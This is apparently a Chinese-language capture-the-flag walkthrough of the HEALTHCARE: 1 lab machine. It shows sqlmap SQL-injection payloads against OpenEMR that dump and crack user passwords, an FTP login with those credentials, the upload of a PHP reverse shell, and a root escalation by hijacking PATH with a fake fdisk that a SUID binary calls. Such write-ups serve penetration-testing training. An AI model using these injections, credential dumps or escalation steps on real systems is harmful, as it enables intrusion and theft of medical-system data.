| irnpool | varchar(31) |
| lname | varchar(255) |
| mname | varchar(255) |
| newcrop_user_role | varchar(30) |
| notes | text |
| npi | varchar(15) |
| password | longtext |
| phone | varchar(30) |
| phonecell | varchar(30) |
| phonew1 | varchar(30) |
| phonew2 | varchar(30) |
| pwd_expiration_date | date |
| pwd_history1 | longtext |
| pwd_history2 | longtext |
| see_auth | int(11) |
| specialty | varchar(255) |
| ssi_relayhealth | varchar(64) |
| state | varchar(30) |
| state2 | varchar(30) |
| state_license_number | varchar(25) |
| street | varchar(60) |
| street2 | varchar(60) |
| streetb | varchar(60) |
| streetb2 | varchar(60) |
| taxonomy | varchar(30) |
| title | varchar(30) |
| upin | varchar(255) |
| username | varchar(255) |
| valedictory | varchar(255) |
| zip | varchar(20) |
| zip2 | varchar(20) |
+----------------------+--------------+[09:39:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.110.149'[*] ending @ 09:39:17 /2024-02-05/爆字段
┌──(root㉿ru)-[~/kali]
└─# sqlmap -u "http://192.168.110.149/openemr/interface/login/validateUser.php?u=1" --batch -D openemr -T users -C username,password --dump_____H_____ ___[.]_____ ___ ___ {1.7.12#stable}
|_ -| . [,] | .'| . |
|___|_ [(]_|_|_|__,| _||_|V... |_| https://sqlmap.org[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program[*] starting @ 09:39:49 /2024-02-05/[09:39:50] [INFO] resuming back-end DBMS 'mysql'
[09:39:50] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('OpenEMR=9ed6766ab33...4397ff53ff'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: u (GET)Type: boolean-based blindTitle: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)Payload: u=1' OR NOT 7179=7179#Type: error-basedTitle: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)Payload: u=1' AND (SELECT 4288 FROM(SELECT COUNT(*),CONCAT(0x7162766b71,(SELECT (ELT(4288=4288,1))),0x71626a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- eMKbType: time-based blindTitle: MySQL >= 5.0.12 AND time-based blind (query SLEEP)Payload: u=1' AND (SELECT 1359 FROM (SELECT(SLEEP(5)))TmNP)-- McSc
---
[09:39:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux
web application technology: PHP 5.3.3, Apache 2.2.17
back-end DBMS: MySQL >= 5.0
[09:39:50] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'openemr'
[09:39:50] [WARNING] reflective value(s) found and filtering out
[09:39:50] [INFO] retrieved: '3863efef9ee2bfbc51ecdca359c6302bed1389e8'
[09:39:50] [INFO] retrieved: 'admin'
[09:39:50] [INFO] retrieved: 'ab24aed5a7c4ad45615cd7e0da816eea39e4895d'
[09:39:50] [INFO] retrieved: 'medical'
[09:39:50] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[09:39:50] [INFO] using hash method 'sha1_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[09:39:50] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[09:39:50] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[09:39:50] [INFO] starting 2 processes
[09:39:57] [INFO] cracked password 'ackbar' for user 'admin'
[09:40:07] [INFO] cracked password 'medical' for user 'medical'
Database: openemr
Table: users
[2 entries]
+----------+----------------------------------------------------+
| username | password |
+----------+----------------------------------------------------+
| admin | 3863efef9ee2bfbc51ecdca359c6302bed1389e8 (ackbar) |
| medical | ab24aed5a7c4ad45615cd7e0da816eea39e4895d (medical) |
+----------+----------------------------------------------------+[09:40:07] [INFO] table 'openemr.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.110.149/dump/openemr/users.csv'
[09:40:07] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.110.149'[*] ending @ 09:40:07 /2024-02-05/
在库openemr 中发现账号以及密码!admin:ackbar
medical:medical

我们登录admin管理员账号!经过探索没有发现可以利用点!我们尝试登录ftp!
FTP
┌──(root㉿ru)-[~/kali]
└─# ftp
ftp> open 192.168.110.149
Connected to 192.168.110.149.
220 ProFTPD 1.3.3d Server (ProFTPD Default Installation) [192.168.110.149]
Name (192.168.110.149:root): medical
331 Password required for medical
Password:
230 User medical logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||36674|)
150 Opening ASCII mode data connection for file list
drwxr--r-- 2 medical medical 4096 Nov 5 2011 Desktop
drwx------ 2 medical medical 4096 Nov 5 2011 Documents
drwx------ 2 medical medical 4096 Oct 27 2011 Downloads
drwx------ 2 medical medical 4096 Jan 19 2010 Movies
drwx------ 2 medical medical 4096 Jan 19 2010 Music
drwx------ 2 medical medical 4096 Oct 27 2011 Pictures
drwxr-xr-x 2 medical medical 4096 Jul 20 2011 Templates
drwxr-xr-x 2 medical medical 4096 Jul 20 2011 Videos
drwx------ 9 medical medical 4096 Nov 5 2011 tmp
226 Transfer complete
ftp>
可以登录!但是经过搜索,并没有发现什么可疑利用的!
ftp> pwd
Remote directory: /var/www/html
ftp> cd openemr
250 CWD command successful
ftp> ls
229 Entering Extended Passive Mode (|||1937|)
150 Opening ASCII mode data connection for file list
-rw-r--r-- 1 medical medical 19798 Sep 21 2011 4_1_prep_release
-rwxr-xr-x 1 medical medical 22442 Sep 21 2011 CategoryTreeMenu.js
-rwxr-xr-x 1 medical medical 22817 Sep 21 2011 DocumentTreeMenu.js
drwxr-xr-x 4 medical medical 4096 Sep 21 2011 Documentation
-rw-r--r-- 1 medical medical 14299 Sep 21 2011 INSTALL
-rw-r--r-- 1 medical medical 414 Sep 21 2011 README
drwxr-xr-x 2 medical medical 4096 Sep 21 2011 Tests
drwxr-xr-x 2 medical medical 4096 Sep 21 2011 accounting
-rw-r--r-- 1 medical medical 14926 Sep 21 2011 acl_setup.php
-rw-r--r-- 1 medical medical 29444 Sep 21 2011 acl_upgrade.php
-rw------- 1 medical medical 3707 Sep 21 2011 admin.php
drwxr-xr-x 4 medical medical 4096 Sep 21 2011 ccr
drwxr-xr-x 7 medical medical 4096 Sep 21 2011 contrib
-rw-r--r-- 1 medical medical 133 Sep 21 2011 controller.php
drwxr-xr-x 2 medical medical 4096 Sep 21 2011 controllers
-rw-r--r-- 1 medical medical 2873 Sep 21 2011 copyright_notice.html
drwxr-xr-x 2 medical medical 4096 Sep 21 2011 custom
drwxr-xr-x 9 medical medical 4096 Sep 21 2011 gacl
drwxr-xr-x 2 medical medical 4096 Sep 21 2011 images
drwxr-xr-x 2 medical medical 4096 Sep 21 2011 includes
-rw-r--r-- 1 medical medical 999 Sep 21 2011 index.php
drwxr-xr-x 25 medical medical 4096 Sep 21 2011 interface
-rw-r--r-- 1 medical medical 4850 Sep 21 2011 ippf_upgrade.php
drwxr-xr-x 14 medical medical 4096 Sep 21 2011 library
-rw-r--r-- 1 medical medical 18010 Sep 21 2011 license.txt
-rw-r--r-- 1 medical medical 2109 Sep 21 2011 login.php
drwxr-xr-x 3 medical medical 4096 Sep 21 2011 modules
drwxr-xr-x 3 medical medical 4096 Sep 21 2011 myportal
drwxr-xr-x 4 medical medical 4096 Sep 21 2011 patients
drwxr-xr-x 10 medical medical 4096 Sep 21 2011 phpmyadmin
-rw-r--r-- 1 medical medical 861 Sep 21 2011 phpunit.xml
-rw-r--r-- 1 medical medical 29416 Sep 21 2011 setup.php
drwxr-xr-x 4 apache apache 4096 Oct 27 2011 sites
-rw-r--r-- 1 medical medical 12749 Sep 21 2011 sl_convert.php
drwxr-xr-x 2 medical medical 4096 Sep 21 2011 sql
-rw-r--r-- 1 medical medical 9853 Sep 21 2011 sql_upgrade.php
drwxr-xr-x 14 medical medical 4096 Sep 21 2011 templates
-rw-r--r-- 1 medical medical 596 Sep 21 2011 version.php
226 Transfer complete
ftp>
我们在 网站根目录下的 openemr 目录内上传一个反弹shell,然后在网页进行访问即可反弹shell!

首先在本地构建php反弹shell木马!然后即可上传!



成功!
提权
信息收集
sh-4.1$ cat /etc/passwd | grep "/home" | grep -v nologin
cat /etc/passwd | grep "/home" | grep -v nologin
saned:x:484:478:system user for saned:/home/saned:/bin/false
medical:x:500:500:PCLinuxOS Medical:/home/medical:/bin/bash
almirant:x:501:502:Almirant:/home/almirant:/bin/bash
sh-4.1$
sh-4.1$ su medical
su medical
Password: medicalid
uid=500(medical) gid=500(medical) groups=500(medical),7(lp),19(floppy),22(cdrom),80(cdwriter),81(audio),82(video),83(dialout),100(users),490(polkituser),501(fuse)横向到已知用户!whereis python
python: /usr/bin/python2.6 /usr/bin/python /usr/lib/python2.6 /usr/lib/python2.5 /usr/include/python2.6 /usr/include/python2.5 /usr/share/man/man1/python.1.bz2
python -c 'import pty;pty.spawn("/bin/bash")'
[medical@localhost /]$使用python提高交互性!
[medical@localhost /]$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/libexec/pt_chown
/usr/lib/ssh/ssh-keysign
/usr/lib/polkit-resolve-exe-helper
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/lib/chromium-browser/chrome-sandbox
/usr/lib/polkit-grant-helper-pam
/usr/lib/polkit-set-default-helper
/usr/sbin/fileshareset
/usr/sbin/traceroute6
/usr/sbin/usernetctl
/usr/sbin/userhelper
/usr/bin/crontab
/usr/bin/at
/usr/bin/pumount
/usr/bin/batch
/usr/bin/expiry
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/wvdial
/usr/bin/pmount
/usr/bin/sperl5.10.1
/usr/bin/gpgsm
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/su
/usr/bin/passwd
/usr/bin/gpg
/usr/bin/healthcheck
/usr/bin/Xwrapper
/usr/bin/ping6
/usr/bin/chsh
/lib/dbus-1/dbus-daemon-launch-helper
/sbin/pam_timestamp_check
/bin/ping
/bin/fusermount
/bin/su
/bin/mount
/bin/umount
[medical@localhost /]$
发现可疑点! /usr/bin/healthcheck
[medical@localhost /]$ strings /usr/bin/healthcheck
strings /usr/bin/healthcheck
/lib/ld-linux.so.2
__gmon_start__
libc.so.6
_IO_stdin_used
setuid
system
setgid
__libc_start_main
GLIBC_2.0
PTRhp
[^_]
clear ; echo 'System Health Check' ; echo '' ; echo 'Scanning System' ; sleep 2 ; ifconfig ; fdisk -l ; du -h[medical@localhost /]$ ls -al /usr/bin/healthcheck
ls -al /usr/bin/healthcheck
-rwsr-sr-x 1 root root 5813 Jul 29 2020 /usr/bin/healthcheck*我们发现这个文件通过运行 "ifconfig" 和 "fdisk" 等命令来维护系统: 并且可执行!本地提权
fdisk 是一个创建和维护分区表的程序,它兼容 DOS 类型的分区表、BSD 或者 SUN 类型的磁盘列表。在 /usr/bin/healthcheck 这个程序运行时会使用 " fdisk ” 命令来检查系统!我们可以在/tmp目录下创建一个 fdisk 文件!并且把/tmp目录加入到环境变量!当程序 /usr/bin/healthcheck 运行时,会先检查环境变量里面是否存在该命令文件!如果存在,就调用!我们利用程序运行时逐级调用环境变量这个特点,我们写入 /bin/bash !! 即可提权成功!
[medical@localhost tmp]$ touch fdisk
touch fdisk[medical@localhost tmp]$ echo " /bin/bash " >> fdisk
echo " /bin/bash " >> fdisk[medical@localhost tmp]$ cat fdisk
cat fdisk/bin/bash[medical@localhost tmp]$ chmod +x fdisk
chmod +x fdisk[medical@localhost tmp]$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH[medical@localhost tmp]$ /usr/bin/healthcheck
/usr/bin/healthcheck
TERM environment variable not set.
System Health CheckScanning System
eth0 Link encap:Ethernet HWaddr 00:50:56:38:B0:1Einet addr:192.168.110.149 Bcast:192.168.110.255 Mask:255.255.255.0inet6 addr: fe80::250:56ff:fe38:b01e/64 Scope:LinkUP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1RX packets:1229392 errors:0 dropped:0 overruns:0 frame:0TX packets:1222798 errors:0 dropped:0 overruns:0 carrier:0collisions:0 txqueuelen:1000RX bytes:195502810 (186.4 MiB) TX bytes:1625162929 (1.5 GiB)lo Link encap:Local Loopbackinet addr:127.0.0.1 Mask:255.0.0.0inet6 addr: ::1/128 Scope:HostUP LOOPBACK RUNNING MTU:16436 Metric:1RX packets:200 errors:0 dropped:0 overruns:0 frame:0TX packets:200 errors:0 dropped:0 overruns:0 carrier:0collisions:0 txqueuelen:0RX bytes:21800 (21.2 KiB) TX bytes:21800 (21.2 KiB)[root@localhost tmp]# id
id
uid=0(root) gid=0(root) groups=0(root),7(lp),19(floppy),22(cdrom),80(cdwriter),81(audio),82(video),83(dialout),100(users),490(polkituser),500(medical),501(fuse)
[root@localhost tmp]# cd /root
cd /root
[root@localhost root]# ls
ls
Desktop/ drakx/ healthcheck.c sudo.rpm
Documents/ healthcheck* root.txt tmp/
[root@localhost root]# cat root.txt
cat root.txt
██ ██ ██████ ██ ██ ████████ ██████ ██ ███████ ██████ ██ ██ █████ ██████ ██████ ███████ ██████ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ████ ██ ██ ██ ██ ██ ██████ ██ █████ ██ ██ ███████ ███████ ██████ ██ ██ █████ ██████ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██ ██████ ██████ ██ ██ ██ ██ ███████ ██████ ██ ██ ██ ██ ██ ██ ██████ ███████ ██ ██ ██ Thanks for Playing!Follow me at: http://v1n1v131r4.comroot hash: eaff25eaa9ffc8b62e3dfebf70e83a7b
相关文章:

红队打靶练习:HEALTHCARE: 1
目录 信息收集 1、arp 2、nmap 3、nikto 4、whatweb 目录探测 1、gobuster 2、dirsearch WEB web信息收集 gobuster cms sqlmap 爆库 爆表 爆列 爆字段 FTP 提权 信息收集 本地提权 信息收集 1、arp ┌──(root㉿ru)-[~/kali] └─# arp-scan -l Inte…...

Java IO:概念和分类总结
前言 大家好,我是chowley,刚看完Java IO方面内容,特此总结一下。 Java IO Java IO(输入输出)是Java编程中用于处理输入和输出的API。它提供了一套丰富的类和方法,用于读取和写入数据到不同的设备、文件和…...
)
【Linux】基本命令(下)
目录 head指令 && tail指令 head指令 tail指令 find指令 grep指令 zip/unzip指令 tar指令 时间相关的指令 date显示 1.在显示方面,使用者可以设定欲显示的格式,格式设定为一个加号后接数个标记,其中常用的标记列表如下&…...

腾讯云游戏联机服务器配置价格表,4核16G/8核32G/4核32G/16核64G
2024年更新腾讯云游戏联机服务器配置价格表,可用于搭建幻兽帕鲁、雾锁王国等游戏服务器,游戏服务器配置可选4核16G12M、8核32G22M、4核32G10M、16核64G35M、4核16G14M等配置,可以选择轻量应用服务器和云服务器CVM内存型MA3或标准型SA2实例&am…...
面试经典150题——长度最小的子数组
"In the midst of winter, I found there was, within me, an invincible summer." - Albert Camus 1. 题目描述 2. 题目分析与解析 首先理解题意,题目要求我们找到一个长度最小的 连续子数组 满足他们的和大于target,需要返回的是子数组的…...

业务流程
一、需求分析和设计: 在项目启动阶段,需要与业务人员和产品经理充分沟通,了解业务需求,并根据需求进行系统设计和数据库设计。这一阶段的输出通常是需求文档、系统架构设计、数据库设计等。 1.需求文档 需求文档是一份非常重要…...
ChatGPT Plus如何升级?信用卡付款失败怎么办?如何使用信用卡升级 ChatGPT Plus?
ChatGPT Plus是OpenAI提供的一种高级服务,它相较于标准版本,提供了更快的响应速度、更强大的功能,并且用户可以优先体验到新推出的功能。 尽管许多用户愿意支付 20 美元的月费来订阅 GPT-4,但在实际支付过程中,特别是…...
)
Spring 如何配置 bean (XML 方式)
请直接看原文:Spring 如何配置 bean (XML 方式)_spring 在哪配置bean 文件-CSDN博客 -------------------------------------------------------------------------------------------------------------------------------- Java Bean 如何配置配置到 spring 容器中 基于 XM…...

揭秘外观模式:简化复杂系统的关键设计策略
前言 外观模式(Facade Pattern)是一种结构型设计模式,它隐藏了系统的复杂性,并向客户端提供了一个可以访问系统的接口。这种类型的设计模式向现有的系统添加一个接口,来隐藏系统的复杂性。这种模式涉及到一个单一的类…...
)
Nginx 命令(Ubuntu)
常用命令: 1.查看错误日志: sudo vim /var/log/nginx/error.log 2.重新加载 nignx sudo systemctl reload nginx 3.立即停止Nginx服务。如果Nginx正在运行,它将被终止 sudo systemctl stop nginx 4. 禁止Nginx服务在系统重启时自动启…...
从github上拉取项目到pycharm中
有两种方法,方法一较为简单,方法二用到了git bash,推荐方法一 目录 有两种方法,方法一较为简单,方法二用到了git bash,推荐方法一方法一:方法二: 方法一: 在github上复制…...
:python爬虫的练习案列集合)
python从入门到精通(十八):python爬虫的练习案列集合
python爬虫的练习 1.爬取天气网的北京城市历史天气数据1.1 第一种使用面向对象OOP编写爬虫1.2 第二种使用面向过程函数编写爬虫 1.爬取天气网的北京城市历史天气数据 1.1 第一种使用面向对象OOP编写爬虫 import re import requests from bs4 import BeautifulSoup import xlw…...

2.12作业
第一题:段错误。 第二题:hello world 第三题:hello 第四题:world 第五题: a: int a; b: int*a; c: int a0;int *p&a;int **q&p; d: int a[10]; e: int *a[10]; …...
 使用docker搭建单机版nacos)
树莓派4B(Raspberry Pi 4B) 使用docker搭建单机版nacos
树莓派4B(Raspberry Pi 4B) 使用docker搭建单机版nacos ⚠️ 由于树莓派上的芯片是ARM架构,而官方推出的docker镜像不适用于ARM架构,所以想用树莓派搭建最新版的Nacos服务的小伙伴们可以忽略我这篇文章了。本文基于nacos 2.0.4&am…...
C++入门学习(二十七)跳转语句—continue语句
当在循环中遇到continue语句时,它会跳过当前迭代剩余的代码块,并立即开始下一次迭代。这意味着continue语句用于跳过循环中特定的执行步骤,而不是完全终止循环。 直接看一下下面的代码更清晰: 与上一节的break语句可以做一下对比…...

JPEG图像格式加速神经网络训练--使用DCT训练CNN
JPEG图像格式加速神经网络训练 JPEG图像格式加速神经网络训练工作原理DCT系数与JPEG直接利用DCT系数阶段 1: 数据准备步骤 1: 读取JPEG文件结构步骤 2: 提取量化表和Huffman表步骤 3: 解析图像数据步骤 4: 反量化步骤 5: 获取DCT系数 阶段 2: 输入处理预处理 1: 正规化…...

【代码】Processing笔触手写板笔刷代码合集
代码来源于openprocessing,考虑到国内不是很好访问,我把我找到的比较好的搬运过来! 合集 参考:https://openprocessing.org/sketch/793375 https://github.com/SourceOf0-HTML/processing-p5.js/tree/master 这个可以体验6种笔触…...
Junit常用注解

注解是方法的“标签” 说明每个方法的“职责” Q:总共有那些注解? 参见官方的API文档 0.常用主机及其特点 BeforeClass 只会执行一次必须用static修饰常用来初始化测试需要的变量 Before 会执行多次(只要写一次)在每个Test执行执行之前执行可以和…...

【机器学习】支持向量机(SVM)
支持向量机(SVM) 1 背景信息 分类算法回顾 决策树 样本的属性非数值 目标函数是离散的 贝叶斯学习 样本的属性可以是数值或非数值目标函数是连续的(概率) K-近邻 样本是空间(例如欧氏空间)中的点目标函…...
C语言指针全解
1.什么是指针: 指针是存放地址的地方,是内存中最小单元的地址(编号),内存被分为一个个小的单元格,每一格有一个字节。比如说int a0;a会占据四个字节的大小,每个字节对应单元格都有自…...

java调用dll出现unsatisfiedLinkError以及JNA和JNI的区别
UnsatisfiedLinkError 在对接硬件设备中,我们会遇到使用 java 调用 dll文件 的情况,此时大概率出现UnsatisfiedLinkError链接错误,原因可能有如下几种 类名错误包名错误方法名参数错误使用 JNI 协议调用,结果 dll 未实现 JNI 协…...
